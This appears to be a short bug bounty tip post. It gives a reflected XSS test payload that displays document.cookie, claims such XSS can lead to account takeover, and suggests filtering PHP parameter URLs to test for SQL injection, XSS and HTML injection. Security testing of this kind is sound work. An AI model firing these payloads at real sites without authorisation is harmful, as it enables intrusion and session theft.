wadgamaraldeen's tweet image. Reflected XSS may lead to ATO
# Payload :-
"&gt;&lt;script&gt;alert(document.cookie)&lt;/script&gt;
# Simple Tip :-
- cat parameters.txt | grep ".php?" &gt; php-params.txt
- Test php-params.txt for :- sqli, xss, html injection...etc
# Also see first comment
#bugbountytips